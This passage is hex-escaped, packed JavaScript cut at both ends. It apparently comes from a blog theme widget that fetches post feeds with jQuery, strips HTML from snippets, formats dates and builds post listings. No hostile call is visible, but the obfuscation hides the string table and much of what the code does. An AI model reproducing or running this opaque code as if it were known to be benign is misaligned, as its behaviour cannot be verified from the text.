61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x75\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x6d\x5d\x2b\x51\x2b\x61\x5b\x34\x61\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x62\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x63\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x5a\x5d\x2b\x75\x2b\x61\x5b\x35\x42\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x56\x5d\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x33\x6f\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x24\x28\x61\x5b\x36\x4c\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x2c\x33\x6a\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x44\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x4c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x50\x28\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x36\x4d\x5d\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x36\x52\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x32\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x66\x26\x26\x28\x31\x66\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x33\x65\x5d\x29\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x50\x28\x44\x3d\x3d\x30\x29\x7b\x59\x2b\x3d\x61\x5b\x36\x51\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x36\x53\x5d\x2b\x73\x2b\x61\x5b\x36\x4a\x5d\x2b\x73\x2b\x61\x5b\x31\x42\x5d\x2b\x73\x2b\x61\x5b\x36\x41\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x77\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x79\x2b\x61\x5b\x36\x78\x5d\x7d\x56\x7b\x59\x2b\x3d\x61\x5b\x36\x79\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x36\x43\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x36\x49\x5d\x2b\x31\x79\x2b\x61\x5b\x36\x45\x5d\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x33\x44\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x33\x76\x2c\x31\x64\x29\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x34\x4d\x5d\x2b\x34\x4b\x29\x7d\x56\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x33\x6a\x3d\x24\x28\x61\x5b\x36\x50\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x33\x6a\x29\x3b\x72\x20\x75\x3d\x24\x28\x61\x5b\x36\x48\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x72\x20\x31\x45\x3d\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x45\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x55\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x7b\x35\x49\x3a\x61\x5b\x35\x36\x5d\x2c\x35\x47\x3a\x61\x5b\x32\x5d\x2c\x35\x46\x3a\x35\x44\x7d\x29\x3b\x50\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x35\x4a\x5d\x29\x5b\x61\x5b\x35\x4b\x5d\x5d\x28\x7b\x35\x50\x3a\x31\x2c\x35\x4f\x3a\x61\x5b\x35\x4e\x5d\x2c\x35\x4c\x3a\x34\x41\x2c\x35\x4d\x3a\x34\x41\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x36\x77\x5d\x5d\x28\x24\x28\x61\x5b\x35\x72\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x35\x71\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x54\x28\x33\x76\x2c\x31\x52\x29\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x74\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x29\x29\x7b\x31\x6e\x20\x74\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x34\x4d\x5d\x2b\x34\x4b\x29\x7d\x56\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x35\x75\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x35\x7a\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x50\x28\x44\x3d\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x48\x7d\x3b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x34\x48\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x48\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x50\x28\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x47\x29\x7b\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x33\x65\x5d\x7d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x32\x56\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x31\x4b\x5d\x5d\x3b\x50\x28\x32\x56\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x29\x7b\x72\x20\x51\x3d\x61\x5b\x34\x79\x5d\x7d\x56\x7b\x50\x28\x32\x56\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x72\x20\x51\x3d\x61\x5b\x34\x79\x5d\x7d\x56\x7b\x72\x20\x51\x3d\x32\x56\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x35\x78\x5d\x2b\x51\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x57\x2b\x61\x5b\x35\x51\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x35\x52\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\